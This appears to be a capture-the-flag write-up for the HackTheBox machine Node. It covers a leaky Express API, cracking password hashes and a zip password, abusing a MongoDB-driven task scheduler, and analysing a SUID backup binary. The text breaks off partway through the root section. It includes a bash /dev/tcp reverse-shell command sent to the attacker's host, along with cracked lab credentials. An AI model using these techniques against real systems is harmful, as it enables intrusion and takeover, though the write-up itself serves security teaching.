HTB: Node

Node is about enumerating a Express NodeJS application to find an API endpoint that shares too much data., including user password hashes. To root the box, there’s a simple return to libc buffer overflow exploit. I had some fun finding three other ways to get the root flag, as well as one that didn’t work out.
Box Info
Recon
nmap
nmap found two open TCP ports, SSH (22) and something on TCP 3000:
oxdf@parrot$ sudo nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.58
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-30 10:58 EDT
Nmap scan report for 10.10.10.58
Host is up (0.31s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
22/tcp open ssh
3000/tcp open ppp
Nmap done: 1 IP address (1 host up) scanned in 15.64 seconds
oxdf@parrot$ sudo nmap -p 22,3000 -sCV -oA scans/nmap-tcpscripts 10.10.10.58
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-30 10:59 EDT
Nmap scan report for 10.10.10.58
Host is up (0.075s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dc:5e:34:a6:25:db:43:ec:eb:40:f4:96:7b:8e:d1:da (RSA)
| 256 6c:8e:5e:5f:4f:d5:41:7d:18:95:d1:dc:2e:3f:e5:9c (ECDSA)
|_ 256 d8:78:b8:5d:85:ff:ad:7b:e6:e2:b5:da:1e:52:62:36 (ED25519)
3000/tcp open hadoop-datanode Apache Hadoop
| hadoop-datanode-info:
|_ Logs: /login
| hadoop-tasktracker-info:
|_ Logs: /login
|_http-title: MyPlace
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.94 seconds
Based on the OpenSSH version, the host is likely running Ubuntu Xenial 16.04.
The TCP 3000 port is claiming to be hadoop, which is a big data storage solution. Interestingly, there’s an http-title field. If I re-run nmap with just -sV, it gives a different answer:
oxdf@parrot$ sudo nmap -p 3000 -sV 10.10.10.58
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-30 11:05 EDT
Nmap scan report for 10.10.10.58
Host is up (0.062s latency).
PORT STATE SERVICE VERSION
3000/tcp open http Node.js Express framework
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.75 seconds
I have no idea why adding -sC to run safe scripts against port 3000 would change the version reported from Express to Hadoop. But it’s a good reminder that when something looks unexpected, poke at it a bit more.
Website - TCP 3000
Site
The site looks like a social media site:
It says that signups are currently closed. When I click on the three users, the profiles (at http://10.10.10.58:3000/profiles/[username]) aren’t very interesting (all three are the same other than image and name):

The login page has a simple form:

I tried some basic usernames/passwords, and some basic SQL injections, but to no avail. Because it’s using NodeJS, there’s a good chance the backend is using MongoDB. I tried some basic noSQL injections ([$ne]=1, {$gt: ''}, etc), but none returned anything interesting.
Directory Brute Force
I’ll run feroxbuster against the site with no extensions:
oxdf@parrot$ feroxbuster -u http://10.10.10.58:3000
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.2.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.58:3000
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.2.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
WLD 90l 249w 3861c Got 200 for http://10.10.10.58:3000/1e8dd710ea4c44388cde82495eac4ee4 (url length: 32)
WLD - - - Wildcard response is static; auto-filtering 3861 responses; toggle this behavior by using --dont-filter
WLD 90l 249w 3861c Got 200 for http://10.10.10.58:3000/3fd8fc5723f14460b8c42cfe73869e2bf5e724907acf4154b32fddf0a3fb5ec69b0ba88e1531424cb93da1da907a9607 (url length: 96)
301 9l 15w 171c http://10.10.10.58:3000/assets
301 9l 15w 175c http://10.10.10.58:3000/partials
301 9l 15w 173c http://10.10.10.58:3000/uploads
301 9l 15w 179c http://10.10.10.58:3000/assets/css
301 9l 15w 171c http://10.10.10.58:3000/vendor
301 9l 15w 177c http://10.10.10.58:3000/assets/js
301 9l 15w 187c http://10.10.10.58:3000/assets/js/misc
301 9l 15w 185c http://10.10.10.58:3000/assets/js/app
301 9l 15w 185c http://10.10.10.58:3000/vendor/jquery
301 9l 15w 209c http://10.10.10.58:3000/assets/js/app/controllers
[####################] - 3m 299990/299990 0s found:12 errors:8
[####################] - 1m 30001/29999 313/s http://10.10.10.58:3000
[####################] - 1m 29999/29999 264/s http://10.10.10.58:3000/assets
[####################] - 1m 29999/29999 259/s http://10.10.10.58:3000/partials
[####################] - 2m 29999/29999 229/s http://10.10.10.58:3000/uploads
[####################] - 2m 29999/29999 229/s http://10.10.10.58:3000/assets/css
[####################] - 2m 29999/29999 228/s http://10.10.10.58:3000/vendor
[####################] - 2m 29999/29999 238/s http://10.10.10.58:3000/assets/js
[####################] - 1m 29999/29999 309/s http://10.10.10.58:3000/assets/js/misc
[####################] - 1m 29999/29999 373/s http://10.10.10.58:3000/assets/js/app
[####################] - 1m 29999/29999 406/s http://10.10.10.58:3000/vendor/jquery
None of these were particularly interesting. /uploads redirects back to /.
Tech Stack
Looking at the HTTP response, it confirms the server is running Express:
HTTP/1.1 200 OK
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Sat, 02 Sep 2017 11:27:58 GMT
ETag: W/"f15-15e4258ef70"
Content-Type: text/html; charset=UTF-8
Content-Length: 3861
Date: Sun, 30 May 2021 15:51:02 GMT
Connection: close
Express is a NodeJS-based JavaScript framework for serving websites. The benefits of using JavaScript on the server is that it allows simplified interactions between the client-side JavaScript and the server-side JavaScript.
In the Firefox dev tools, I can see the different JS files running on the client:

app.js defines the different routes for site, each with a different controller. The controllers are in the /controllers folder, and each have references to different calls to paths server-side starting with /api. The two endpoints in admin.js are /api/admin/backup and /api/session:
var controllers = angular.module('controllers');
controllers.controller('AdminCtrl', function ($scope, $http, $location, $window) {
$scope.backup = function () {
$window.open('/api/admin/backup', '_self');
}
$http.get('/api/session')
.then(function (res) {
if (res.data.authenticated) {
$scope.user = res.data.user;
}
else {
$location.path('/login');
}
});
});
Both of those endpoints return {"authenticated":false} if I try to query them directly. home.js referenced /api/users/latest (likely getting the users to display in the latest users section). If I check that out with curl, it returns an array of users, each with _id, username, password, and is_admin fields:
oxdf@parrot$ curl -s 10.10.10.58:3000/api/users/latest | jq .
[
{
"_id": "59a7368398aa325cc03ee51d",
"username": "tom",
"password": "f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240",
"is_admin": false
},
{
"_id": "59a7368e98aa325cc03ee51e",
"username": "mark",
"password": "de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73",
"is_admin": false
},
{
"_id": "59aa9781cced6f1d1490fce9",
"username": "rastating",
"password": "5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0",
"is_admin": false
}
]
In profile.js, there’s a call to /api/users/' + $routeParams.username. I can try that, and with known users is returns the same data, and with a non-existent user it returns not found:
oxdf@parrot$ curl -s 10.10.10.58:3000/api/users/mark | jq .
{
"_id": "59a7368e98aa325cc03ee51e",
"username": "mark",
"password": "de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73",
"is_admin": false
}
oxdf@parrot$ curl -s 10.10.10.58:3000/api/users/0xdf | jq .
{
"not_found": true
}
None of the admin usernames I guessed were found, but eventually I checked /api/users/. It returns the same three users, plus one more, myP14ceAdm1nAcc0uNT:
oxdf@parrot$ curl -s 10.10.10.58:3000/api/users/ | jq .
[
{
"_id": "59a7365b98aa325cc03ee51c",
"username": "myP14ceAdm1nAcc0uNT",
"password": "dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af",
"is_admin": true
},
{
"_id": "59a7368398aa325cc03ee51d",
"username": "tom",
"password": "f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240",
"is_admin": false
},
{
"_id": "59a7368e98aa325cc03ee51e",
"username": "mark",
"password": "de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73",
"is_admin": false
},
{
"_id": "59aa9781cced6f1d1490fce9",
"username": "rastating",
"password": "5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0",
"is_admin": false
}
]
Crack Hashes
I’ll use jq to get just the password hashes:
oxdf@parrot$ curl -s 10.10.10.58:3000/api/users/ | jq -r '.[].password'
dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af
f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240
de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73
5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0
For unsalted hashes with a standard wordlist, it’s just easier to check online sites first rather than cracking myself. I’ll drop the hashes into CrackStation, and three of the four break:
The one I’m most interested in, the admin account, breaks with the password manchester.
Shell as mark
myplace.backup
Get File
I can use the creds recovered from the leaky API to login as myP14ceAdm1nAcc0uNT. It just presents a single download link:

The file is a single long line of ASCII text:
oxdf@parrot$ file myplace.backup
myplace.backup: ASCII text, with very long lines, with no line terminators
oxdf@parrot$ wc myplace.backup
0 1 3459880 myplace.backup
od can give me a list of the unique characters in the file:
oxdf@parrot$ cat myplace.backup | od -cvAnone -w1 | sort -bu | tr -d '\n' | tr -d ' '
+/=0123456789aAbBcCdDeEfFgGhHiIjJkKlLmMnNoOpPqQrRsStTuUvVwWxXyYzZ
The character set matches the base64 character set. On decoding it, there’s a Zip Archive:
oxdf@parrot$ cat myplace.backup | base64 -d > myplace.backup.decode
oxdf@parrot$ file myplace.backup.decode
myplace.backup.decode: Zip archive data, at least v1.0 to extract
oxdf@parrot$ mv myplace.backup.decode myplace.backup.zip
Crack Password
The archive (now renamed to .zip) looks to have the source for the website:
oxdf@parrot$ unzip -l myplace.backup.zip
Archive: myplace.backup.zip
Length Date Time Name
--------- ---------- ----- ----
0 2017-09-03 08:59 var/www/myplace/
21264 2017-09-01 19:10 var/www/myplace/package-lock.json
0 2017-09-01 19:10 var/www/myplace/node_modules/
0 2017-09-01 19:10 var/www/myplace/node_modules/serve-static/
7508 2017-02-24 21:17 var/www/myplace/node_modules/serve-static/README.md
4533 2017-02-25 18:11 var/www/myplace/node_modules/serve-static/index.js
1189 2017-02-24 21:01 var/www/myplace/node_modules/serve-static/LICENSE
...[snip]...
Trying to unzip the archive (now renamed to .zip) requires a password:
oxdf@parrot$ unzip myplace.backup.zip
Archive: myplace.backup.zip
[myplace.backup.zip] var/www/myplace/package-lock.json password:
zip2john will get a hash from the zip:
oxdf@parrot$ zip2john myplace.backup.zip 2>/dev/null | tee myplace.backup.zip.hash
myplace.backup.zip:$pkzip2$3*2*1*0*8*24*9c88*1223*136156550967246d64dbbc4042b6071e555cca59f137820d78028f34c27ef656f4ff9253*1*0*8*24*37ef*0145*17c1c824dc8353410e42191981847f7c1c7590571999d78ebf4d598c9fd8d575279966c8*2*0*11*5*118f1dfc*94cb*67*0*11*118f*3d0f*f6c78954956eb3d954ee7f4729b1b6ebe2*$/pkzip2$::myplace.backup.zip:var/www/myplace/node_modules/qs/.eslintignore, var/www/myplace/node_modules/serve-static/README.md, var/www/myplace/package-lock.json:myplace.backup.zip
john will break this very quickly:
oxdf@parrot$ john myplace.backup.zip.hash --wordlist=/usr/share/wordlists/rockyou.txt --format=PKZIP
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
magicword (myplace.backup.zip)
1g 0:00:00:00 DONE (2021-05-31 09:36) 4.347g/s 795269p/s 795269c/s 795269C/s majid..madeli
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Now I can unzip the archive.
Enumeration
The files unzip to what looks like the source for the myplace application. In app.js, there’s a database connection string with credentials for mark:
const url = 'mongodb://mark:5AYRft73VtFpc84k@localhost:27017/myplace?authMechanism=DEFAULT&authSource=myplace';
SSH
That password for mark works over SSH:
oxdf@parrot$ sshpass -p '5AYRft73VtFpc84k' ssh mark@10.10.10.58
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
.-.
.-'``(|||)
,`\ \ `-`. 88 88
/ \ '``-. ` 88 88
.-. , `___: 88 88 88,888, 88 88 ,88888, 88888 88 88
(:::) : ___ 88 88 88 88 88 88 88 88 88 88 88
`-` ` , : 88 88 88 88 88 88 88 88 88 88 88
\ / ,..-` , 88 88 88 88 88 88 88 88 88 88 88
`./ / .-.` '88888' '88888' '88888' 88 88 '8888 '88888'
`-..-( )
`-`
...[snip]...
Last login: Wed Sep 27 02:33:14 2017 from 10.10.14.3
mark@node:~$
Unfortunately, no flag yet:
mark@node:~$ ls -la
total 24
drwxr-xr-x 3 root root 4096 Sep 3 2017 .
drwxr-xr-x 5 root root 4096 Aug 31 2017 ..
-rw-r--r-- 1 root root 220 Aug 31 2017 .bash_logout
-rw-r--r-- 1 root root 3771 Aug 31 2017 .bashrc
drwx------ 2 root root 4096 Aug 31 2017 .cache
-rw-r----- 1 root root 0 Sep 3 2017 .dbshell
-rwxr-xr-x 1 root root 0 Sep 3 2017 .mongorc.js
-rw-r--r-- 1 root root 655 Aug 31 2017 .profile
Shell as tom
Enumeration
There are two other users with home directories on the box:
mark@node:/home$ ls
frank mark tom
user.txt is in tom’s directory but mark can’t read it:
mark@node:/home$ ls -l tom/
total 4
-rw-r----- 1 root tom 33 Sep 3 2017 user.txt
There are two processes running as tom:
mark@node:/home$ ps auxww
...[snip]...
tom 1217 0.2 5.3 1019880 40700 ? Ssl 02:39 0:00 /usr/bin/node /var/www/myplace/app.js
tom 1223 0.3 5.2 1007544 40060 ? Ssl 02:39 0:01 /usr/bin/node /var/scheduler/app.js
...[snip]...
/var/www/myplace/app.js is the webapp I already interfaced with, so I’ll turn to /var/scheduler/app.js:
const exec = require('child_process').exec;
const MongoClient = require('mongodb').MongoClient;
const ObjectID = require('mongodb').ObjectID;
const url = 'mongodb://mark:5AYRft73VtFpc84k@localhost:27017/scheduler?authMechanism=DEFAULT&authSource=scheduler';
MongoClient.connect(url, function(error, db) {
if (error || !db) {
console.log('[!] Failed to connect to mongodb');
return;
}
setInterval(function () {
db.collection('tasks').find().toArray(function (error, docs) {
if (!error && docs) {
docs.forEach(function (doc) {
if (doc) {
console.log('Executing task ' + doc._id + '...');
exec(doc.cmd);
db.collection('tasks').deleteOne({ _id: new ObjectID(doc._id) });
}
});
}
else if (error) {
console.log('Something went wrong: ' + error);
}
});
}, 30000);
});
This script will connect to the Mongo database, and then run a series of commands every 30 seconds. It will get items out of the tasks collection. For each doc, it will pass doc.cmd to exec to run it, and then delete the doc.
Execution
Connect
I’ll connect to the DB using the Mongo client specifying the user, password, and database to connect to:
mark@node:/$ mongo -u mark -p 5AYRft73VtFpc84k scheduler
MongoDB shell version: 3.2.16
connecting to: scheduler
>
In Mongo, a database (like scheduler) has collections (kind of like tables in SQL). This db has one collection:
> show collections
tasks
The collection has no objects in it, as db.tasks.find() returns nothing.
POC
I’ll test execution by adding a command to touch a file in /tmp:
> db.tasks.insert({"cmd": "touch /tmp/0xdf"})
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("60b6e551e6bccdfbc52f13ca"), "cmd" : "touch /tmp/0xdf" }
30 seconds later, the object is gone.
In /tmp, a new file is there owned by tom:
mark@node:/tmp$ ls -l 0xdf
-rw-r--r-- 1 tom tom 0 Jun 2 02:56 0xdf
Shell
Now I’ll insert a reverse shell into the DB as the command:
> db.tasks.insert({"cmd": "bash -c 'bash -i >& /dev/tcp/10.10.14.19/443 0>&1'"})
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("60b6e61ee6bccdfbc52f13cb"), "cmd" : "bash -c 'bash -i >& /dev/tcp/10.10.14.19/443 0>&1'" }
30 seconds later, there’s a connection at nc:
oxdf@parrot$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.58] 47666
bash: cannot set terminal process group (1223): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$
I’ll upgrade the shell with the standard trick:
tom@node:/$ python3 -c 'import pty;pty.spawn("bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@parrot$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
tom@node:/$
And now I can access user.txt:
tom@node:~$ cat user.txt
e1156acc************************
Shell as root
Enumeration
When gaining access to a second user in a CTF machine, it’s always useful to think about what files can be accesses/run now that couldn’t before. One way to approach that is to look at the groups associated with the new user:
tom@node:~$ id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)
sudo is the first to jump out, but trying to run sudo prompts for tom’s password, which I don’t have:
tom@node:~$ sudo su -
[sudo] password for tom:
adm means that I can access all the logs, and that’s worth checking out, but admin is more interesting. It’s group id (gid) is above 1000, which means it’s a group created by an admin instead of by the OS, which means it’s custom. Looking for files with this group, there’s only one:
tom@node:~$ find / -group admin -ls 2>/dev/null
303364 20 -rwsr-xr-- 1 root admin 16484 Sep 3 2017 /usr/local/bin/backup
It’s also a SUID binary owned by root, which means it runs as root.
Interestingly, this binary is called from /var/www/myplace/app.js:
app.get('/api/admin/backup', function (req, res) {
if (req.session.user && req.session.user.is_admin) {
var proc = spawn('/usr/local/bin/backup', ['-q', backup_key, __dirname ]);
var backup = '';
proc.on("exit", function(exitCode) {
res.header("Content-Type", "text/plain");
res.header("Content-Disposition", "attachment; filename=myplace.backup");
res.send(backup);
});
proc.stdout.on("data", function(chunk) {
backup += chunk;
});
proc.stdout.on("end", function() {
});
}
else {
res.send({
authenticated: false
});
}
});
It calls backup -q backup_key __dirname, where __dirname is the current directory.
The binary is a 32-bit ELF:
tom@node:/$ file /usr/local/bin/backup
/usr/local/bin/backup: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=343cf2d93fb2905848a42007439494a2b4984369, not stripped
Dynamic Analysis
Number of Args
Before pulling this binary back and opening in in Ghidra, I’ll try running it on Node. It returns without any output:
tom@node:~$ backup
I tried giving it arguments to see if there was a check at the front looking for a certain number, and on three, it output something:
tom@node:~$ backup a
tom@node:~$ backup a a
tom@node:~$ backup a a a
____________________________________________________
/ \
| _____________________________________________ |
| | | |
| | | |
| | | |
| | | |
| | | |
| | | |
| | Secure Backup v1.0 | |
| | | |
| | | |
| | | |
| | | |
| | | |
| | | |
| |_____________________________________________| |
| |
\_____________________________________________________/
\_______________________________________/
_______________________________________________
_-' .-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-. --- `-_
_-'.-.-. .---.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.--. .-.-.`-_
_-'.-.-.-. .---.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-`__`. .-.-.-.`-_
_-'.-.-.-.-. .-----.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-----. .-.-.-.-.`-_
_-'.-.-.-.-.-. .---.-. .-----------------------------. .-.---. .---.-.-.-.`-_
:-----------------------------------------------------------------------------:
`---._.-----------------------------------------------------------------._.---'
[!] Ah-ah-ah! You didn't say the magic word!
This makes sense with how this binary is called from app.js above. It’s complaining about needing a magic word.
Token Check
I’ll run that again with ltrace, and change the three args so that they are different (to better track which is which), so ltrace a b c. I’ll walk through the output in chunks. First it checks the effective user id, and then sets the uid to 0, root. Then it does a string comparison between “a” (first arg input) and “-q”:
__libc_start_main(0x80489fd, 4, 0xffc15284, 0x80492c0 <unfinished ...>
geteuid() = 1000
setuid(1000) = 0
strcmp("a", "-q") = 1
In this case that comparison returns 1 (no match). If I do pass in -q as the first arg, it just prints nothing. Maybe this is some kind of quiet mode? That was what was passed in the call from the webserver. After that, it prints the computer ascii art with a bunch of puts calls.
Next the binary uses strcat to build the string /etc/myplace/keys and opens that file:
strncpy(0xff93c108, "b", 100) = 0xff93c108
strcpy(0xff93c0f1, "/") = 0xff93c0f1
strcpy(0xff93c0fd, "/") = 0xff93c0fd
strcpy(0xff93c087, "/e") = 0xff93c087
strcat("/e", "tc") = "/etc"
strcat("/etc", "/m") = "/etc/m"
strcat("/etc/m", "yp") = "/etc/myp"
strcat("/etc/myp", "la") = "/etc/mypla"
strcat("/etc/mypla", "ce") = "/etc/myplace"
strcat("/etc/myplace", "/k") = "/etc/myplace/k"
strcat("/etc/myplace/k", "ey") = "/etc/myplace/key"
strcat("/etc/myplace/key", "s") = "/etc/myplace/keys"
fopen("/etc/myplace/keys", "r") = 0x9891410
The result of the fopen is 0x9891410, which represents a FILE object.
Next there’s a series of fgets, strcspn, and strcmp calls:
fgets("a01a6aa5aaf1d7729f35c8278daae30f"..., 1000, 0x9891410) = 0xff93bc9f
strcspn("a01a6aa5aaf1d7729f35c8278daae30f"..., "\n") = 64
strcmp("b", "a01a6aa5aaf1d7729f35c8278daae30f"...) = 1
fgets("45fac180e9eee72f4fd2d9386ea7033e"..., 1000, 0x9891410) = 0xff93bc9f
strcspn("45fac180e9eee72f4fd2d9386ea7033e"..., "\n") = 64
strcmp("b", "45fac180e9eee72f4fd2d9386ea7033e"...) = 1
fgets("3de811f4ab2b7543eaf45df611c2dd25"..., 1000, 0x9891410) = 0xff93bc9f
strcspn("3de811f4ab2b7543eaf45df611c2dd25"..., "\n") = 64
strcmp("b", "3de811f4ab2b7543eaf45df611c2dd25"...) = 1
fgets("\n", 1000, 0x9891410) = 0xff93bc9f
strcspn("\n", "\n") = 0
strcmp("b", "") = 1
fgets(nil, 1000, 0x9891410) = 0
strcspn with the second argument of \n gets the length of the line. Then there are strcmp calls with “b”, the second argument. This looks like a loop reading lines from the file, comparing them to the second arg. None of them match.
Then it copies the “you didn’t say the magic word” string, prints it, and exits:
strcpy(0xff93acd8, "Ah-ah-ah! You didn't say the mag"...) = 0xff93acd8
printf(" %s[!]%s %s\n", "\033[33m", "\033[37m", "Ah-ah-ah! You didn't say the mag"... [!] Ah-ah-ah! You didn't say the magic word!) = 58
exit(1 <no return ...>
+++ exited (status 1) +++
/etc/myplace/keys shows the three 64-characters hashes and a blank line just as observed with ltrace:
tom@node:~$ cat /etc/myplace/keys
a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508
45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474
3de811f4ab2b7543eaf45df611c2dd2541a5fc5af601772638b81dce6852d110
If I put one of those hashes into the second argument, it runs past the access token check:
tom@node:~$ backup a a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508 c
...[snip]...
[+] Validated access token
[+] Starting archiving c
[!] The target path doesn't exist
Interestingly, it will also work with an empty string as the token arg (because there’s an empty line in the keys file):
tom@node:~$ backup a '' c
...[snip]...
[+] Validated access token
[+] Starting archiving c
[!] The target path doesn't exist
Path
With a valid token, it says it’s “archiving c”, and then complains that the path doesn’t exist. I’ll try replacing “c” with a path. I’ll create a single file in /dev/shm, and then pass that path to backup:
tom@node:/dev/shm$ echo "test" > 0xdf
tom@node:/dev/shm$ backup a "" /dev/shm/
...[snip]...
[+] Validated access token
[+] Starting archiving /dev/shm/
[+] Finished! Encoded backup is below:
UEsDBAoAAAAAAIdrwlIAAAAAAAAAAAAAAAAIABwAZGV2L3NobS9VVAkAA115t2BmebdgdXgLAAEEAAAAAAQAAAAAUEsDBAoACQAAAIdrwlLGNbk7EQAAAAUAAAAMABwAZGV2L3NobS8weGRmVVQJAANdebdgXXm3YHV4CwABBOgDAAAE6AMAAKthCSm7xvCUdmu+TjFfLB/YUEsHCMY1uTsRAAAABQAAAFBLAQIeAwoAAAAAAIdrwlIAAAAAAAAAAAAAAAAIABgAAAAAAAAAEAD/QwAAAABkZXYvc2htL1VUBQADXXm3YHV4CwABBAAAAAAEAAAAAFBLAQIeAwoACQAAAIdrwlLGNbk7EQAAAAUAAAAMABgAAAAAAAEAAACkgUIAAABkZXYvc2htLzB4ZGZVVAUAA115t2B1eAsAAQToAwAABOgDAABQSwUGAAAAAAIAAgCgAAAAqQAAAAAA
If I change “a” to “-q”, it will just print the base64:
tom@node:/dev/shm$ backup -q "" /dev/shm/
UEsDBAoAAAAAAIdrwlIAAAAAAAAAAAAAAAAIABwAZGV2L3NobS9VVAkAA115t2CxebdgdXgLAAEEAAAAAAQAAAAAUEsDBAoACQAAAIdrwlLGNbk7EQAAAAUAAAAMABwAZGV2L3NobS8weGRmVVQJAANdebdgZnm3YHV4CwABBOgDAAAE6AMAAAmZTkjtLiJEG316SakUwU5JUEsHCMY1uTsRAAAABQAAAFBLAQIeAwoAAAAAAIdrwlIAAAAAAAAAAAAAAAAIABgAAAAAAAAAEAD/QwAAAABkZXYvc2htL1VUBQADXXm3YHV4CwABBAAAAAAEAAAAAFBLAQIeAwoACQAAAIdrwlLGNbk7EQAAAAUAAAAMABgAAAAAAAEAAACkgUIAAABkZXYvc2htLzB4ZGZVVAUAA115t2B1eAsAAQToAwAABOgDAABQSwUGAAAAAAIAAgCgAAAAqQAAAAAA
Just like before, the base64 decodes to a zip file, which contains the directory:
tom@node:/dev/shm$ backup -q "" /dev/shm/ | base64 -d > test.zip
tom@node:/dev/shm$ unzip -l test.zip
Archive: test.zip
Length Date Time Name
--------- ---------- ----- ----
0 2021-06-02 13:30 dev/shm/
0 2021-06-02 13:30 dev/shm/test.zip
5 2021-06-02 13:28 dev/shm/0xdf
--------- -------
5 3 files
It unzips with the same password as before (“magicword”):
tom@node:/dev/shm$ unzip test.zip
Archive: test.zip
creating: dev/shm/
[test.zip] dev/shm/test.zip password:
extracting: dev/shm/test.zip
extracting: dev/shm/0xdf
tom@node:/dev/shm$ cat dev/shm/0xdf
test
Troll
The obvious next step is to backup /root. Right at the start I can tell something is different because there’s a message that prints, even in -q mode:
tom@node:/dev/shm$ backup -q "" /root/ | base64 -d > root.zip
base64: invalid input
tom@node:/dev/shm$ backup -q "" /root
[+] Finished! Encoded backup is below:
UEsDBDMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAcm9vdC50eHQBmQcAAgBBRQEIAEbBKBl0rFrayqfbwJ2YyHunnYq1Za6G7XLo8C3RH/hu0fArpSvYauq4AUycRmLuWvPyJk3sF+HmNMciNHfFNLD3LdkGmgwSW8j50xlO6SWiH5qU1Edz340bxpSlvaKvE4hnK/oan4wWPabhw/2rwaaJSXucU+pLgZorY67Q/Y6cfA2hLWJabgeobKjMy0njgC9c8cQDaVrfE/ZiS1S+rPgz/e2Pc3lgkQ+lAVBqjo4zmpQltgIXauCdhvlA1Pe/BXhPQBJab7NVF6Xm3207EfD3utbrcuUuQyF+rQhDCKsAEhqQ+Yyp1Tq2o6BvWJlhtWdts7rCubeoZPDBD6Mejp3XYkbSYYbzmgr1poNqnzT5XPiXnPwVqH1fG8OSO56xAvxx2mU2EP+Yhgo4OAghyW1sgV8FxenV8p5c+u9bTBTz/7WlQDI0HUsFAOHnWBTYR4HTvyi8OPZXKmwsPAG1hrlcrNDqPrpsmxxmVR8xSRbBDLSrH14pXYKPY/a4AZKO/GtVMULlrpbpIFqZ98zwmROFstmPl/cITNYWBlLtJ5AmsyCxBybfLxHdJKHMsK6Rp4MO+wXrd/EZNxM8lnW6XNOVgnFHMBsxJkqsYIWlO0MMyU9L1CL2RRwm2QvbdD8PLWA/jp1fuYUdWxvQWt7NjmXo7crC1dA0BDPg5pVNxTrOc6lADp7xvGK/kP4F0eR+53a4dSL0b6xFnbL7WwRpcF+Ate/Ut22WlFrg9A8gqBC8Ub1SnBU2b93ElbG9SFzno5TFmzXk3onbLaaEVZl9AKPA3sGEXZvVP+jueADQsokjJQwnzg1BRGFmqWbR6hxPagTVXBbQ+hytQdd26PCuhmRUyNjEIBFx/XqkSOfAhLI9+Oe4FH3hYqb1W6xfZcLhpBs4Vwh7t2WGrEnUm2/F+X/OD+s9xeYniyUrBTEaOWKEv2NOUZudU6X2VOTX6QbHJryLdSU9XLHB+nEGeq+sdtifdUGeFLct+Ee2pgR/AsSexKmzW09cx865KuxKnR3yoC6roUBb30Ijm5vQuzg/RM71P5ldpCK70RemYniiNeluBfHwQLOxkDn/8MN0CEBr1eFzkCNdblNBVA7b9m7GjoEhQXOpOpSGrXwbiHHm5C7Zn4kZtEy729ZOo71OVuT9i+4vCiWQLHrdxYkqiC7lmfCjMh9e05WEy1EBmPaFkYgxK2c6xWErsEv38++8xdqAcdEGXJBR2RT1TlxG/YlB4B7SwUem4xG6zJYi452F1klhkxloV6paNLWrcLwokdPJeCIrUbn+C9TesqoaaXASnictzNXUKzT905OFOcJwt7FbxyXk0z3FxD/tgtUHcFBLAQI/AzMDAQBjAG++IksAAAAA7QMAABgKA